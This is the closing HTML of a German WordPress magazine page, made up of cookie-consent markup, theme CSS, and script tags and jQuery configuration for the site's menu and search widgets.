		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 690931ce0ff2d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">*:focus-visible{outline:1px solid white;box-shadow:0 0 0 2px #4b5dcc}.entry-title a:focus-visible{outline:1px solid black;box-shadow:0 0 0 2px #4b5dcc}.embed-privacy-content iframe{width:100%}.cmplz-btn{transition:all 0.2s ease-in-out;transform:scale(1)}.cmplz-btn:hover{transform:scale(1.05);background-color:#0066cc;color:#fff}.cmplz-btn:focus{outline:2px solid #0066cc;outline-offset:2px;box-shadow:0 0 6px rgba(0,102,204,0.5)}.cmplz-btn:active{transform:scale(0.95);filter:brightness(0.9);animation:cmplz-bounce 0.3s ease-out}@keyframes cmplz-bounce{0%{transform:scale(0.95)}50%{transform:scale(1.05)}100%{transform:scale(1)}}.cmplz-accept:hover{background-color:orange!important;border-color:orange!important}.cmplz-deny:hover{background-color:orange!important;border-color:orange!important}.cmplz-save-preferences:hover,.cmplz-view-preferences:hover{background-color:orange!important;border-color:orange!important}</style>

<script type="text/javascript" src="https://s-quin-magazin.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://s-quin-magazin.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://s-quin-magazin.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"66","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/s-quin-magazin.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"20","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/s-quin-magazin.de\/wp-content\/uploads\/sites\/6\/complianz\/css\/banner-{banner_id}-{type}.css?v=66","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https:\/\/s-quin-magazin.de\/cookie-richtlinie-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://s-quin-magazin.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1753812050" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>


<script type="text/javascript" src="https://s-quin-magazin.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://s-quin-magazin.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://s-quin-magazin.de/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://s-quin-magazin.de/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://s-quin-magazin.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://s-quin-magazin.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_31';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_31');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"","modules_on_row_cats":"","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"120","f_elem_font_family":"fs_2","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","tds_menu_active1-text_color_h":"#dd3333","mm_align_screen":"parent","f_title_font_family":"fs_2","f_title_font_weight":"700","f_ex_font_family":"fs_2","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"80","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"0","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"fs_2","f_mm_sub_font_family":"fs_2","mm_elem_color_a":"#ffffff","title_txt_hover":"#dd3333","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"700","sub_elem_padd":"8px 16px","mm_elem_bg_a":"#ec0008","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#ec0008","pag_h_border":"#ec0008","f_elem_font_line_height":"eyJhbGwiOiI1MnB4IiwibGFuZHNjYXBlIjoiNDJweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjFweCAzcHggMCIsImFsbCI6IjAgM3B4IiwibGFuZHNjYXBlIjoiMXB4IDNweCAwIn0=","mm_sub_padd":"15px 25px 10px","main_sub_icon_space":"-5","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","f_title_font_line_height":"1.1","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"none","mm_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","mm_sub_inline":"yes","mm_posts_limit":"3","image_width":"30","image_floated":"float_left","f_cat_font_family":"fs_2","f_meta_font_family":"fs_2","f_meta_font_weight":"300","f_ex_font_weight":"300","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","meta_margin":"0 0 0 20px","modules_category_padding":"eyJhbGwiOiIxcHggM3B4IiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgiLCJwb3J0cmFpdCI6IjJweCAzcHggMXB4In0=","f_cat_font_transform":"uppercase","modules_category_margin":"0 0 7px","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","art_title":"0 0 2px 0","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","tds_menu_sub_active1-sub_text_color_h":"#ec0008","main_sub_icon_size":"20","main_sub_icon_align":"0","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_elem_bg":"#000000","mm_child_cats":"3","f_cat_font_line_height":"1","cat_bg_hover":"#ffffff","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","mm_offset":"-16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","sep_tdicon":"td-icon-circle-full","cat_txt_hover":"#000000","show_cat":"none","show_pagination":"","pag_text":"#000000","pag_h_text":"#000000","pag_border_width":"1","pag_border_radius":"0","pag_border":"#000000","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_border":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_45';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 5px","all_modules_space":"12px","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIyNHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDI0cHggMjRweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4IiwicG9ydHJhaXQiOiIwIDIwcHggMjBweCJ9","results_border":"0 0 1px 0","results_msg_padding":"6px 0","modules_divider":"","modules_divider_color":"","h_effect":"","image_height":"70","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#000000","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_bg":"#ec0008","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.5)","btn_shadow_shadow_size":"6","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0 14px","title_txt_hover":"#ec0008","icon_size":"eyJhbGwiOjIyLCJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAifQ==","form_width":"eyJhbGwiOiI1MDAiLCJwb3J0cmFpdCI6IjQwMCIsImxhbmRzY2FwZSI6IjQwMCJ9","f_input_font_family":"fs_2","f_placeholder_font_family":"fs_2","f_title_font_family":"fs_2","f_title_font_transform":"","f_ex_font_family":"fs_2","f_btn_font_family":"fs_2","f_btn_font_transform":"uppercase","f_btn_font_weight":"700","cat_txt_hover":"#ffffff","cat_bg_hover":"#000000","image_width":"30","show_form":"yes","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#000000","arrow_color":"#ffffff","btn_bg_h":"#000000","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","art_excerpt":"6px 0 10px 0","ex_txt":"#000000","mc1_tl":"16","float_block":"yes","icon_color":"#000000","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_family":"fs_2","f_toggle_txt_font_weight":"300","f_toggle_txt_font_size":"14","f_placeholder_font_weight":"300","f_input_font_weight":"300","f_btn_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_input_font_size":"14","f_results_msg_font_family":"fs_2","f_results_msg_font_size":"14","f_results_msg_font_weight":"300","f_results_msg_font_style":"normal","cat_bg":"#000000","f_cat_font_family":"fs_2","f_meta_font_family":"fs_2","f_ex_font_weight":"300","f_meta_font_weight":"300","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_transform":"uppercase","f_cat_font_line_height":"1","modules_category_padding":"eyJhbGwiOiIxcHggM3B4IiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgiLCJwb3J0cmFpdCI6IjJweCAzcHggMXB4In0=","author_txt":"#000000","date_txt":"#000000","meta_padding":"2px 0 0 15px","modules_category_margin":"0 0 7px","results_msg_color_h":"#ec0008","icon_padding":"eyJhbGwiOjIuNCwibGFuZHNjYXBlIjoiMi4yIiwicG9ydHJhaXQiOiIyIn0=","input_color":"#000000","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_45');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_separator","style_general_header_mega_menu","style_general_module_header","style_general_header_menu","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_categories_tags","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_socials"];</script>

</body>
</html>
